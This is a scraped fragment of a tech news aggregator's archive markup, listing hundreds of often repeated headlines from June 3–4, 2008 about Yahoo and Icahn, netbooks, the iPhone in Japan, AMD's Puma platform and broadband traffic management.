breakers of WWII era, Veoh grabs another $30 million for a healthy valuation well over $100 million, IBM to Microsoft: Let’s Do It Again, Billionaire investor Carl Icahn - Yahoo’s Yang has gotta go, Dell Studio Laptops Look Like a Cross Between XPS and Inspiron [Laptops], Behind the Scenes At Apple’s iPhone 2 Ad Shoot [Apple Iphone Ad], Bad Ideas: Instituting Artificial Scarcity To Annoy Fans Into Buying Now, Tackling vulnerabilities, PlayStation-Branded PS3 Bluetooth Headset Comes Free With SOCOM [Playstation Headset], Apple set to serve up first builds of Mac OS X 10.5.4, Spaces Gets Better in 10.5.3 [Mac OS X], Full-Feature IE 8 Coming in August, Intel Capital announces investments in eight start-ups, Icahn Wants to Dump Yahoo’s Yang, Comcast to test new way to manage Internet jams (AP), Wal-Mart Pushing Blu-ray Players, Microsoft readies Oslo previews, IBM, Acrobat offer response to Google Apps and Office, Microsoft readies Oslo previews (InfoWorld), IBM, Acrobat offer response to Google Apps and Office (InfoWorld), Yet Another Personal Area Network Technology (PC World), Bloomberg Announces $2 Million Fund for NYC-Based Start-Ups, U.S. Army hospital says patient information was compromised, 8.9-inch MSI Wind shows up at Computex, 8.9-inch MSI Wind shows up at Computex, Most Returned Gadgets Actually Work Fine, Only About 1% Are Broken [Broken Gadgets], Microsoft exec says Live Search needs image fix (AP), Sonico Raises $4.3M to Grow Latin American Social Network, Adify exec: Social networks eating away at CPM value, Adify exec: Social networks eating away at CPM value, Adify exec: Social networks eating away at CPM value, ‘Untraceable’ phone fraudsters eye your credit card, Why Yahoo’s Yang Is Holding Out, RelatedMail Displays Similar Messages [Featured Mac Download], YouTube’s Head of Monetization Quits, Joins Cooliris, “Look Around” on Panoramio: Turn Lots of Pics into a 3D Landscape, GM to close four plants, may unload Hummer, An Open-Source Internet Week Brings Open Gripes, WeFi Launches Twitter Access; Nearly 1 Million Hotspots Listed, NASA Toilet Might Force Emergency Evacuation [Space], Asus, Acer Offer Mini-Laptops Built on Intel’s Atom (NewsFactor), User Participation Drives Retooled Wikia Search Engine (NewsFactor), GeCube’s 10.2-inch netbook gets stuck with VIA C7 processor, GeCube’s 10.2-inch netbook gets stuck with VIA C7 processor, GM says all-electric Volt approved for 2010 launch, Intel Capital Invests in Veoh and More, UnitedHealthcare data breach leads to ID theft, Icahn haz Jerry Yang’s job?, Curl Adds Runtime Support for Mac Environments (PC World), Video: GM goes lean and green, Video: GM goes lean and green, The Mobile Linux War, Comcast Starts “Net Neutral” Slowdowns of Heavy Broadband Users [Comcast], Control PowerPoint Presentations with Your Voice [Speech Recognition], Google Is ‘the Man’ at Search Marketing Conference (PC World), Hunting for a new Web publishing giant, Hunting for a new Web publishing giant, Podcast: Better living through green chemistry, Acer, MSI Launch Ultra-Portable Notebooks Powered By Intel’s Atom (TechWeb), Intel Capital Invests $60 Million In Eight Startups, Veoh secures $30 million from heavy hitters…again, Microsoft: We Know Vista Sucks, So Keep XP (MSFT), Foxconn shows off pint-sized PD-S2900 DLP projector, Rumor: Harry Potter MMORPG Under Development at Warner Brothers, Inca’s TV Mount With Automatic Pull-Out and Swivel Features [Home Entertainment], 3rd Party iPhone Apps to Launch Monday?, Would-Be Free Music Service Signs EMI; Two More Majors To Go, ‘Future combat’ cannon makes D.C. road trip, AT&T offers free Wi-Fi at Starbucks, Starbucks Wi-Fi Comes with AT&T Limits (PC World), See What 300 Calories Looks Like and Costs [Health], Bernstein: Google, Amazon To Be Last Standing Internet Giants, No Griefing: Virtual Currency Market Sparter Shuts Down, Hype And Reality For Joost — No Joost Does Not Lead The Way With Web Video, Hype And Reality For Joost — No, Joost Does Not Lead The Way With Web Video, E-tailing Meets mCommerce, Asus to World: Your Biceps Don’t Look Enough Like Boobs [Asus’ Freudian Slip], TuneCore Tells Us Where We Can Shove It, Westinghouse releases slew of new 1080p and 720p HDTV LCDs, Will Amazon Lose Sales Because It Collects New York Taxes?, Google accused over privacy law, Under the Radar: Your data (and life) in the cloud, Glam CEO: Female audiences are just ‘our first target’, Glam CEO: Female audiences just ‘our first target’, Native iPhone apps Monday; multi-carrier Singapore; iPod lead solid, The Latin American social networking wars: Market leader Hi5 has been growing, but so has Facebook — and Sonico?, Laptop Bed Desk Comes With Built-in Fans, Speakers [Laptop Desk], xMod Tweaks Leopard’s Hidden Settings [Featured Mac Download], Majority of Americans still clueless about Blu-ray, NVIDIA shows off Tegra on video, ArtistData: Reverse FriendFeed for Musicians, Curl adds runtime support for Mac environments, CBS Ad Sales: Flat At Best?, Westinghouse: Struggling to Keep Up With LCD Tech [Television], Toyota, Honda cars outsell Ford pickups (AP), Comcast testing protocol-agnostic traffic management, YouTube monetization chief departs, YouTube monetization chief departs, Intel debuts Z-P230 PATA SSD drive for netbooks and “nettops”, Intel debuts Z-P230 PATA SSD drive for netbooks and “nettops”, Honlai’s MP100 Palm-Sized LED Projector For Puny PowerPoint Presentations [Projectors], eSolar lands solar power plant deal, Report: Icahn more determined to oust Yahoo board (AP), Blu-ray awareness rising, but challenges remain: study (Reuters), Meet Magnify’s New Mascot at Internet Week NY (And Some Internet Famous), Best Antivirus Software? [Hive Five Call For Contenders], Question of the Day: Do You Actually Want a Tiny Laptop? [Question Of The Day], Microsoft Clarifies XP SP 3 Flash Issue (PC World), Market research firms agree £2bn merger, Manager wins libel claim against Rooney, Doctor Who star David Tennant starred in a hit TV show set in a psychiatric unit but would it be made today?, Top cable companies try reining in heavy web use, Top cable companies try reining in heavy web use (Reuters), Verizon offers free parental controls, On the record: big names of pop help mark 50 years of indie labels, Intel Nehalem system demonstrated at Computex, World realizes Google home page is ‘illegal’, ‘Call of Duty 4′ hits 10 million units sold, More Details On Patenting A Mutual Fund, Mosley romps home in confidence vote, Sun stretches for Flash dance, Oklahoma City unveils government Wi-Fi network (AP), Groups Push Google on Privacy Disclosure, Insurgent Yahoo Shareholder Carl Icahn Seeks CEO Jerry Yang’s Ouster, Inflatable Car Can Drive Off Cliffs, Into Children’s Parties [Vehicles], Radiohead Finally on iTunes [ITunes], Top Cable Companies Try Reining In Heavy Web Use, SanDisk makes sub-SSDs for sub-laptops, Under the Radar: Eye candy that’s actually useful, Microsoft announces Windows SideShow for Windows Mobile Development Beta, Microsoft clarifies XP SP 3 Flash issue, Online payment standards fall on deaf websites, Wikia Gives Crowd Sourced Search Another Go, What Happens When You Burn a Magnesium NeXTCube Computer Case? [Retromodo], ‘Green’ jobs could employ 14 million, report says, Clinton open to being Obama’s running mate, Obama poised to claim victory, When it comes to Apple, proprietary, ’schmaprietary’, AMD manages to ship ‘Budapest’ for single socket boxes, US boosts screening conditions on visa-free travel (AP), Cannondale Bicycles May Get iPod Dock Upgrade + Stat Tracking [Cannondale Bicycles], Introducing the Mashable Prediction Center: Because You’re Smarter Than Us, Skyworks’ BAW filters let WiMAX and WLAN play nice with each other, Graphing Social Patterns East Ticket Giveaway, Best Buy test drives new electronics recycling initiative, Flock brings more under its wing, CSR crams Wibree, eGPS, and FM into BlueCore7 wireless chip, The Flaik Armband Tracks Your Airtime on the Ski Slopes [GPS], Google May Need To Modify Keyword Policy To Attract More Brand Dollars, New York Tech Meetup riffs on the state of the local industry, New York Tech Meetup riffs on the state of the local industry, Bits: An Open-Source Internet Week Brings Open Gripes, Sam Wollaston on last night’s TV, Starbucks Can’t Handle Demand for Free Wi-Fi (PC World), Elisabeth Mahoney: Radio review, Mobile Google slips scores to sports fans, Phil Daoust: Radio pick of the day, YouTube Annotations, Radio head: Zoe Williams on what the BBC pay radio presenters, Intel introduces P45 and G45 Express chipsets, MIT Brings Nintendo Wii To The Blind, Rhythmically Inclined [Blind-gaming], Intel introduces P45 and G45 Express chipsets, Paul Howlett’s TV film picks: Reign Over Me | Galaxy Quest | To Kill a King, 7 Ways to VoIP From Your Mobile Phone, Apple And Google Combine Forces to Explode Your Address Book [Leopard], Online database shows Britain-Australia links (AFP), SMX Advanced ‘08 - Day One Recap, Advocates Of A La Carte Mandates Misunderstand Infinite Goods, Advocates Of A La Carte Mandates Misunderstand Infinite Goods, Flip Mino: A Smaller, Better Flip Camcorder for $180 [Camcorders], Nvidia Tegra Videos Show Quake III at 35fps, 3D UI Running Like Butter [Nvidia], LG unveils 6x Blu-ray burners: BE06, GBC-H20L, and GBW-H20L, LG unveils 6x Blu-ray burners: BE06, GBC-H20L, and GBW-H20L, FCC to hold hearing on early-termination fees, Wikia Search brings user-generated results to search game, CBS And Yahoo To Announce Partnership Tomorrow Morning, Intel bullish on WiMax investments: executive (Reuters), Acer’s Aspire One gets official, Olympus E420 DSLR gets reviewed, SearchCap: The Day In Search, June 3, 2008, SearchCap: The Day In Search, June 3, 2008, SnapCasa: Quick, Free Website Screenshots, E-Lead’s Noahpad shows up with larger keys, multi-touch, What’s Next in China’s Telecom Overhaul?, Constant Vigilance! RivalMap Introduces Automatic News Updates, GAMES REVIEW: Action heroes (AP), Yahoo to hold shareholders meeting Aug. 1, ExpressCard Standard 2.0 accommodating faster speeds soon, Pure Digital unveils Flip Mino for smaller, sexier crap videos, 23% of smartphone market to be Linux-powered by 2013, Mac OS X 10.6 to Debut at WWDC 2008?, Mac OS X 10.6 to Debut at WWDC 2008? Ship in January 2009?, Ballmer: Software Makers Face Big Challenges (PC World), Survival of the fittest: Google and Amazon, Survival of the fittest: Google and Amazon, Bruce Willis game for “Kane” thriller (Reuters), Patent Battles Continue Over Wireless Email, Patent Battles Continue Over Wireless Email, Xandros announces support for Intel’s Moblin platform, Xandros announces support for Intel’s Moblin platform, Bits: Will Steve Jobs Set Me Free?, Tokyo Telco Bets Big on VoIP, Mac OS X 10.6 to show at Apple developer event, drop PowerPC, RivalMap Teams with NewsGator, So You Don’t Miss a Beat, Game Consoles Raise Your Electricity Bill, Study Shows [Saving Money], Shutdown Game Consoles Raise Your Electricity Bill, Study Shows [Saving Money], Shutdown Idle Game Consoles Raise Your Electricity Bill, Study Shows [Saving Money], Pure Digital introduces Flip Mino video sharing camcorder, Study: .gov web sites should focus on RSS, XML—not redesigns, Obama declares victory, starts "historic journey", Wal-Mart throws in $100 gift card with Blu-ray player purchase, Wal-Mart throws in $100 gift card with Blu-ray player purchase, Flickchart: Your Personal Rating List of the Best Movies Ever, Social media’s uphill advertising climb, With transparent HP tech, pretty solar buildings?, AMD’s Puma ready to pounce, Flip Video’s mighty Mino, Social media’s uphill advertising climb, Flip Video’s mighty Mino, How To Screw Up The iPhone, AMD fires back at Intel with Puma laptop processor platform, Video: Kevin Ryan Presents Alley Corp and Announces Launch of ClusterStock, McAfee: Beware the .hk domain, among others, Time Warner’s Net-Metering Precedent, Get Your Airplane Parts—on Craigslist, AMD makes its notebook move; Puma goes live, AMD aims Puma platform at SMBs, consumers, AMD rolls out new laptop chip package (AP), MSN Looks to Hollywood for New Site, Build Your Own $150 PC [DIY], Gone baby gone: the death and afterlife of a 60GB PS3, Report: CBS In Wide-Ranging Content Deal With Yahoo, Substance Wins Donations; Hope Wins Nominations, Duke micro-bots learning to dance, probe cellular architectures, YouTube business exec joins startup Cooliris, Trouble at eBay, Trouble at eBay, CRM Systems to Get Free Company Contact Data (PC World), AMD Lets Cat out of Bag With Puma Launch (PC World), How Wall Street’s Short Term Thinking Can Destroy Tech Businesses, How Wall Street’s Short Term Thinking Can Destroy Tech Businesses, Microsoft Extends XP Deadline for Low-Cost PCs, Wikia Search Opens Up to Broad Participation, Google Asked to Add Link to Privacy Policies, Grouply Claims to Blow Past Ning; Now What?, PluggedIn and Rolling Stone Shake Hands on Multimedia Partnership, Better Gmail Update Now Available [Lifehacker Code Update], A big curveball: OS X 10.6 “Lynx” to debut on Monday?'>3</a></td>
                        <td><a href="/2008/06/04/" title="Samsung’s YP-S2 pebble skips out in Korea, Samsung’s YP-S2 pebble skips out in Korea, HTC Touch Pro Advances Slide-Out Windows Mobile Action [Htc Touch Pro], HTC announces HTC Touch Pro, Thud: Pandora Hits the Desktop With AIR, Netbooks pose tough questions for Intel and its customers, EA Acquires Shawn Fanning’s Rupture, Says The LA Times A Month After We Did, Ad watchdog censures New! magazine over competition mix-up, Al Murray: ITV1 orders fresh sketch series, ‘Posh’ Privilege car insurance ad unfair to upper classes, say complaints, Watch the ‘anti-posh’ Privilege TV ad, ASA puts brakes on LG mobile phone driving ad, Kira Cochrane on how high-profile women’s bodies became public property, WWDC 2008 Keynote Live Coverage: Web, SMS/Twitter, iPhone, HP aims to shrink IT’s carbon footprint, The HTC Touch Pro, The HTC Touch Pro, Quick fix for disappearing system tray icons, oDesk Raises $15M More For Outsourcing Development, Softbank says to sell Apple’s iPhone in Japan (Reuters), SoftBank Announces iPhone for Japan, Rare Marley, Hendrix performances sold online (Reuters), Icahn Wants Yang Fired, Microsoft Chuckles Evilly, Should Obama pick Clinton for his Number 2?, ODesk raises $15M to manage remote employees, AMD launches Puma platform with Turion X2 Ultra CPUs — garrowel, Crimestoppers learn the joy of text, Video transmission technology company LiveU raises $9M, Future targets Qore audience through PlayStations, New Microgeneration report - what it actually says, SoftBank announces the iPhone in Japan. Softbank only offers 3G phones. Put two and two together., Today’s media stories from the papers, MC Hammer offers entrepreneurial advice to Intel Capital’s CEOs, Engadget Chinese goes hands-on with Acer Predator, The great British iPhone mystery, Softbank to sell (UMTS 3G) iPhone in Japan, Softbank to sell (UMTS 3G) iPhone in Japan, Mobile Shop raises money for its mobile-tool carrier business, Nigerian 419 Advance Fee Scammers Move To… LinkedIn?, Nigerian 419 Advance Fee Scammers Move To… LinkedIn?, Intel Adds High-def Video Decoder to Chipset Line (PC World), iPhone Finally Coming to Japan Courtesy of Softbank [Apple], Yahoo! sets date for Icahn showdown, Yidio Video Search: There’s Nothin’ To It., Inergize Looks to Entriq to Help Syndicate Traditional Broadcast Video, HubDub launches PunditWatch. We don’t do so well (so far), The History Of The Internet Is Being Written By…Vanity Fair, Modder Discovers Eee PC 901 is Most Hackable Yet [Eee PC], Softbank says to bring iPhone to Japan this year (AFP), Facebook Gets Harvard Business School Kudos, Winetweets - A Self Organizing Twitter Group Bot, Video: iPhone + LEGO robot = superfluous genius, Computex the Venue to See Ubuntu Netbook Remix [], Ulster Television aims to raise £50m in rights issue, Elite Tech News #10: Crickets, Blighty joins killer robot club with Afghan strike, Doriot Quote Of The Day, Gigabyte intros tablet-style Eee rival, Hillary Clinton defiant in face of loss, Why Apple Could Kill The Nintendo DS, Podcasting Giant Leo Laporte Chooses Stickam, iPhone country count hits 70 with deals in Japan and Spain, Apple finally takes the UK out to the movies, Apple finally takes the UK out to the movies, ARPANet architect: bring “fairness” to traffic management, Boffins build self-replicating replicating machine, News to know: Apple; AMD; Metasploit; Yahoo; Open SUSE, Tigo Energy raises $6M for solar panel boost, iPod meet Ubuntu, Trapped in the Body of a Microwave, a Tragically-Modded PC [Mods], WowWee Wrex the Dawg Bot Gets Video Review [Robots], ArtsDiary poll: Is Jonathan Ross worth £6m a year?, Channel 4: EU minded to block BBC aid for digital switchover, Microsoft grants XP new lifeline, Coby Electronics adopts Kannuu’s user interface for text navigating, Organised crime law crushes animal rights duo, Peter Dale quit More4 in ‘frustration’ at budget cuts, Japan’s Softbank signs up for iPhone, AMD lets cat out of bag with Puma launch, UK citizens’ portal exposes edit kit interface, Acer Eyes Making More Mobile Internet Gadgets (PC World), Yahoo takeover: I’ll oust founder Jerry Yang from board, warns dissident ICahn, Apple offers Hollywood movies on iTunes, Is OS X 10.6 coming next week?, Wedbush analyst is no Netflix hater, Beyond The iPhone: The Rest Of Steve Jobs’ WWDC Agenda (AAPL), Unitas Equity Fund II raising $125 million, Of telescopes, patents and the death of discovery, U.S. auto sales plunge, drag market down in May, Sun aims to flood servers with solid-state drives, Celebrity gamers, AMD rolls out new laptop chip package (AP), New report identifies dangerous Web domains (AP), Flower Power to Solar Power: Artificial Plant has Solar Cell Leaves [Pot Plant], MTV fined £255k for offensive material, Apple’s biggest threat: High expectations, Dell Sees ‘Clearer Path’ to No. 1 in Asia, ‘Ninja Gaiden II’ is sight to behold, when you can see it (USATODAY.com), McAfee Names ‘.hk’ World’s Most Dangerous Domain (PC World), HTC Touch Pro To Hit U.S., Eventually (PC Magazine), YouTube Adds Annotations; Finally Some Forward Movement, Internet Week At NY Tech Meetup: The Big Guys Strut Their Stuff, Intel embraces overclocking, doesn’t extend warranty, C-Shirt: Remixable T-shirts by Mobile Phone, Cyclone Waste Heat Engine promises power on the cheap, Cyclone Waste Heat Engine promises power on the cheap, Movies on iTunes come to the UK, RSPCA calls for dog chipping, Online Auctions No Longer Fun?, Ballmer: Software makers face big challenges, Red Hat Exec Taking the Helm at EnterpriseDB, HTC follows Touch Diamond with Touch Pro, Pandora auditions desktop version of music service, Pandora auditions desktop version of music service, Pandora auditions desktop version of music service, Vysr’s Next Level: More Browser “Widgets.”, AcetoneISO 2.0 Makes Disk Mounting Simple [Featured Linux Download], Apple delivers movies to iTunes Stores in UK, Canada, Why Apple Could Unleash A New OS X, WhitePages.com To Buy Snapvine for Around $20 Million, The Omega Men of the Internet?, Comcast To Trial New Network Management Technique, Peter Gabriel cranks his f*ck machine, Steve Jobs M.I.A. In Vanity Fair, Replaced By Fake Steve (AAPL), Government wants database of anyone dealing with kids, The duopoly theory at work: Will Amazon and Google dominate the Internet?, ECS’ G10IL steps forward at Computex, ECS’ G10IL steps forward at Computex, Asos Disk Dial Watches: Confusing Displays, Analog-Style [Watches], Annotations: Write Silly Messages All Over YouTube Videos, CBS: We’ll Combine CNET/CBS Sales Teams. But We’re Stumped By Wallstrip, Advanced Guide to Getting Things Done in Remember the Milk [GTD], Just Wanna Do Something Special, For the Laydeez of Computex [Ladies], News Flash: Americans Like Violence, Football In Their Video Games, MTV’s Ofcom fine: A catalogue of errors, Time to move on from Chinook to the real MoD cock-ups, Managing In-House SEO For 17,000 Domains, Managing In-House SEO For 17,000 Domains, Honlai reveals palm-sized MP100 LED projector, Video: DailyCandy Demo, Kinesis Freestyle is First Ergonomic Snap-In-Two Keyboard for Macs [Keyboards], Atom-powered Classmate PC coming soon, Do Loose Lips Sink Ships?, Red Hat veteran joins EnterpriseDB as CEO, A look at Obama’s IT strategy: The Facebook connection and the scale challenge, Blu-ray movie sales gathering momentum, Africa’s Energy Deficit: Energy Hacks Can Make A Difference, Africa’s Energy Deficit: Energy Hacks Can Make A Difference, Apple Launches iTunes Movies in Canada, German scientists developing green bombs, Japan’s SoftBank to offer Apple’s 3G iPhone in Japan, Semantic Feed Reading With FeedzZ, Apple Launches iTunes Movies in UK, TV ratings - June 3: Culture Show audience hit by switch to later slot, Mac OS 10.6 Debuting Next Week? [Rumor], Yahoo Players Burkle, Icahn, Crawford and Also the Web Make Some News (Some, Not So Good), Firefox’s market share climbs toward world domination, Clean and Optimize Windows Systems with nCleaner [Featured Windows Download], TechDirt On Copyright: Wrong, Too, Video: TheLadders - Jobs Over 100k, Siemens to open wind turbine R&D center in U.S., AMD’s Puma Platform Officially Pounces, But Can It Pwn? [Amd], LIVE Yahoo President Sue Decker (YHOO), Yahoo to sell display advertising for Walmart.com (Reuters), Yahoo will hold annual shareholder meeting on Aug. 1, Glowing, Flashing USB Speakers are *Ahem* Bullet-shaped [Speakers], FCC suggests HTC CONV100 is T-Mobile’s Shadow II, Hands on with HTC’s Touch Pro, ‘Friend-tracker’ Sniff mobile service launches in UK, The PlayStation 3 Works Well Enough With Tablets [Gaming], Word Count Analyzes Word Frequency [Featured Windows Download], Watch BBC Euro 2008 title sequences, Acer eyes making more mobile Internet gadgets, BBC Sport and Aardman animate Euro 2008 titles, Aardman Animations helps create BBC Euro 2008 title sequence featuring Cristiano Ronaldo, Yahoo inks Walmart.com ink ad pact; Partners with Havas, Video: Meetup Demo, EU security agency warns over insecure printing, IT Certifications Declining in Value, Ozmo / Intel trumpet WiFi PAN for low-power devices, Bluetooth says “what?”, Spirit of St Louis Boombox Gives Your iPod Retro Aviation Chic [Vintage Boombox], 100,000 sign for BT Fon wi-fi love-in, Hacker demos Symbian security switch off, Video: Huffington Post Demo, MSI launches Wind mini desktop, mini laptop, AT&T boosts 3G speeds by 20% ahead of 3G iPhone launch, Time Warner Cable Piloting Disgustingly Low Bandwidth Caps, Hummer glummer on high oil price bummer, HP eyes sustainable data centers, Green news harvest: Chevy Volt a go, $1-per-watt wind, Yahoo boasts new ad deals, joins CBS’ online video network, Yahoo boasts new ad deals, joins CBS’ online video network, Sapphire Technologies demoes new 3D monitors and drivers at Computex, Sapphire Technologies demoes new 3D monitors and drivers at Computex, Yahoo (YHOO) To Microsoft (MSFT): Please, Buy Us, YouTube’s Former Revenue Chief: “Google Got A Little Big For Me”, Original Jawbone Goes Inexpensive [Dealzmodo], Woman Sues Google Because Of Scammy Advertiser, Yahoo-Microsoft talks continue, Roundup: Sony opens to online advertisers, Electronic Arts confirms Rupture acquisition and more, SSDs give overclocked Nehalem extra oomph, Video: Mimeo Demo, Hands on with the Ubuntu Netbook Remix, Oklahoma City claims world’s largest municipal WiFi mesh network, leaves public out, Oklahoma City claims world’s largest municipal WiFi mesh network, leaves public out, BBC website signals greater interactivity, CRM systems to get free company contact data, Security Cam Footage of Cubicle Rage to the Extreme is Every Cube Dweller’s Fantasy [The Workplace], Reduce Cold Starts to Save Gas [Saving Money], BBC working on science show to become the successor Tomorrow’s World, OMG! Microsoft Thinks There’s Room For Another Celeb News Site, Brits get iTunes movie downloads, rentals, Guitar Hero: On Tour DS bundle revealed, pocket rockers go “\m/”, Apple’s iPhone Could Be Big In Japan Despite Strange Choice of Softbank (AAPL), Microsoft continues paring back the Windows Live family, Security bug in HP support app aids hackers, Flip Mino: Our First Footage (So Far, So Good) [Camcorders], Mio’s Lovebird becomes G50 while LEAP K1 shows both sides of itself, Investing: How to cash in on the 3G iPhone buzz, Video: Watch EuroNews’ revamped idents, Digg Visits NYC, Loses Drinking Game, Are Small Cheapo Laptops the Saviors of Windows XP? [Windows XP Is Back], AMD plans external graphics module for laptops, Crowd Science: Google Analytics For Demographics, Video: Etsy Demo, Crowd Science Launches New Demographic Research Tool [Invites], SensibleUnits Helps You Make Sense of Measurements [Web Utilities], AMD LIVE! Home Cinema platform debuts for a second time, PunditWatch: TechCrunch Always Wrong, SAI Usually Right, Take A Ride In Google’s Hot Air Balloon, Take A Ride In Google’s Hot Air Balloon, Verizon sends text messages to the big screen, Hynix develops triple-level-cell NAND flash: 30 percent cheaper than MLC, Take a look inside, it’s my Last.fm In A Box, Take a look inside, it’s my Last.fm In A Box, Take a look inside, it’s my Last.fm In A Box, Google Improves Webmaster Documentation, Google Improves Webmaster Documentation, WipeDisk Securely and Completely Erases Disks [Featured Windows Download], DARPA awards ‘Deep Green’ battle-computer cash, Yahoo adds 94 newspapers to online ad consortium (AP), Yahoo Deals: Display Ads On Walmart.com, Havas Digital Partnership, Circular Program & CBS Video Deal, Microsoft: Repetitive strain injury is costing businesses, AMD Pushes Puma to Maul Intel, Comcast’s Kinder, Gentler Network Management, Albatron Windows 7 Multi-Touch Screen Is Looking, Feeling Great [Windows 7], AMD gets official with ATI Mobility Radeon HD 3800 and PowerXpress, Tapping the river of cash: Sony joins in-game ad fray, Scottish ex-Moto chip factory to close, EA’s ‘Madden’, Other Games Will Get In-Game Ads On PS3 (SNE, ERTS), BBC Radio 4 pledges fewer but longer dramas, Apple, Microsoft Feud Over Safari, Internet Explorer Flaws (NewsFactor), Bits: Will New York Tax Hurt Amazon’s Sales?, Planet Rock: GCap Media station sold to entrepreneur Malcolm Bluemel, AMD’s ATI XGP external laptop graphics platform goes legit, AMD’s ATI XGP external laptop graphics platform goes legit, DealBook: Should Google Buy Salesforce.com?, Yahoo opens address book interface, Boeing Successfully Fires 25 kW Solid-State Lasers, Laser Weapons One Step Closer to Being a Reality [Pew Pew], Top 10 Office Supply Hacks [Lifehacker Top 10], Yahoo opens address book interface, Iphone Invades Sony Territory, Pandora Releases Air-Based Desktop Application, Yahoo Opens Address Books to 3rd-Party Developers, Privacy Groups Miss The Point: It’s Not Where Google’s Privacy Policy Is, It’s What It Does, Jerry Yang’s Salary Is Only $1, But Icahn Still Wants His Head, What Not To Watch On The Web: Sue Decker’s CNBC Interview, Time Warner Pumps Money Into Another Video Game Company (TWX), Icahn Wants New Chief for Yahoo, Comcast targets bandwidth hogs in test, Uefa Cup: Channel Five signs three-year deal, DarFon exhibits luminous keyboard, giggling mouse at Computex, DarFon exhibits luminous keyboard, giggling mouse at Computex, FTL Solar gets funds for power-generating buildings, Agent 18 MacBook Air Shield Protects Your Darling [Accessories], Princess Beatrice: royal to do work experience at Financial Times website, Heavy lightens up as Husky Media spins off, Heavy lightens up as Husky Media spins off, Heavy Corporation sheds Husky Media platform into own brand, Secret ACTA treaty may include ISP filtering, Pretend you’re a venture capitalist, with VenCorps, Does your password pass the test?, Motorola’s Mobile CEO Search Down To Two (MOT), TV, guns, fridges - prisoner had it all, EA makes deal with FTC to wait on Take-Two deal (Reuters), Top 10 Most Pirated TV Shows on BitTorrent, Bring thumbnails to life with SnapCasa, iGoogle Tooltips for Reading Feeds, Microsoft’s big bid for Yahoo, Klipsch Image X5 headphones are slightly bigger, slightly cheaper, Yahoo’s President Sue Decker talks about growth plans and Microsoft, Klipsch Image X5 headphones are slightly bigger, slightly cheaper, AMD Launches Puma Platform for Gaming, HD Laptops (NewsFactor), NXT Light Shave Gel Makes Beards Shine Like the Sun [Shaving], ILikeTotallyLoveIt: Out-of-the-Ordinary Gadgets, Food, Accessories & More, Yahoo, Microsoft Still Talking: Decker, iTunes Movie Purchases and Rentals Go to UK and Canada [Itunes Movies], LIVE: Bunch Of Guys, Talking About Media, T-Mobile intros unlimited family plan, CBS adds Yahoo to its stable of online video partners, Apple’s iPhone coming to Japan, Disney: We May Join Hulu Too, Someday, Mobile phones expose human habits, Verismo Networks’ PoD beams all sorts of web video to your TV, Study secretly tracks cell phone users outside US (AP), Updated: Hotmail users getting locked out, YouTube Adds Annotations, Links (GOOG), Last.fm in a Box: Listen to Last.fm on Live Nation, iGoogle, and More…, Live: Panel Meets To Discuss ‘The Future of Media’, Gmail, Hotmail, AOL Mail, Windows Live Mail and Amazon.com(!!) Now Available on JetBlue, Daily cell phone tracking confirms we’re creatures of habit, Yahoo releases Address Book API, The PoD: Poor Man’s Media PC [Media Centers], Facebook’s Open-Source Dish with a Side of Attribution, Netbooks pose tough questions for Intel and its customers, Archer Quinn calls it quits: “You may have been able to prevent the straw from falling, maybe not.”, AT&T LaptopConnect Gets 20 Percent Speed Bump to 1.7Mbps Downstream, 1.2 Up [At&t], Louis Vuitton Offers Google More Trademark Trouble In Europe, Louis Vuitton Offers Google More Trademark Trouble In Europe, Softbank to Sell 3G iPhone in Japan, A.M.D. Set to Introduce a New Chip for Laptops, WowWee’s Wrex the Dawg reviewed: puts real canines to shame, Jackie Chan, Segway dealer, says co. fears piracy (AP), Microsoft to businesses: Now is the time to switch to Vista, T-Mobile’s Unlimited Family Plan Lets Families Annoy Each Other Unlimitedly [Family Plan], Yahoo Sets Date for Shareholder Meeting Showdown, Yahoo Address Book API Goes Public, The Case for Managed Security Services, Yahoo Opens Address Book API (PC Magazine), Patent Hoarder Caught Shuffling Patents Around To Sue Multiple Times, Patent Hoarder Caught Shuffling Patents Around To Sue Multiple Times, Ed McMahon fights foreclosure on Beverly Hills home, AT&T touts 20% boost in 3G data speeds, Mother not so smart about Japan’s smoking smart card (AP), TBS, I Can Pause My Own TV, Thanks [Television], Windows 7: To wait or not to wait? That is the question, AMD’s Puma pounces; misses red-hot netbook market, Yahoo Unveils Ad Deals with CBS, Wal-Mart, VLC Media Player Now Available For iPhone and iPod Touch [Cellphones], Lance Armstrong Keeps Struggling Online Publishers Afloat This Spring, Crowd Science offers demographic data for mid-sized blogs, but how big is the market?, Wall Street Journal: Bill Grueskin quits paper, DealBook: Will eBay Go Shopping?, Giz Explains: Under the Hood of the Newest Mobile Gear [Giz Explains], YouTube Gets Video Annotation [Online Video], Giz Explains: Under the Hood of the Newest Laptops and Mobile Gear [Giz Explains], Sponsored Post: Go BIG’s Weekly Funding Opportunities, Microsoft Launches “Search and Give”: Charity For Searching, Dynamic in-game ads coming to PlayStation 3, Apple takes wraps off Leopard security guide, Comcast Tests a New Bandwidth Black List, Turbine confirms $40 million raise for online games, LG, AU Optronics said to be prepping 17.3-inch 16:9 LCD panels, LG, AU Optronics said to be prepping 17.3-inch 16:9 LCD panels, Sun confirms plan to ship solid-state drives in 2008, Google signs $146 million lease for new NASA campus, Sandra Day O’Connor: Video Game Developer, Google Gadgets for Linux appears, Icahn sends letter to Yahoo chairman, Million Dollar Olympic Bicycle So Specialized “No Ordinary Person Could Ride It” [Superbike], Ads in Mobile Games Get an Eye-popping 10% CTR, Study secretly tracks cell phone users outside US (AP), Joy Division-themed Zune gets pictured and priced, Joy Division-themed Zune gets pictured and priced, Apple’s Mac OS X 10.6 code named “Snow Leopard” - report, Learning to Love UAC, Copyright quiz limits students’ music file sharing (AP), FTL Solar caps first round for thin-film solar, TechCrunch Launching “Elevator Pitches” Today, Mac OS X 10.6 Called ‘Snow Leopard’, All Cocoa?, Yahoo! Releases Address Book API, Microsoft plug-in lets users try group search, Color-Changing LED Shower Head Actually Purchasable [LED Showerhead], iTunes movie store comes to Britain and Canada, Microsoft plug-in lets users try group search, Jimmy Wales unimpressed with Powerset’s Wikipedia search, Visualizing Digg: Tree Rings, Report: Game consoles, plasma TVs major power sucks, What Should We Ask the Gmail Team? [Ask The Readers], Plurk: Unique or Just Another Twitter Clone?, WhitePages to Acquire Snapvine, After Turning Down Jangl, Thermalright Xbox 360 heatsink spotted at Computex?, Twitscoop’s Tag Cloud Tracks Buzz in Twittersphere, Google Plans Major Expansion In Its Backyard, $7.29 iPhone Replacement Battery Kit Could Be a Bad Plan [IPhone Battery], Icahn Rattles Yahoo’s Cage (Again), For visually impaired, instant news alerts via phone, 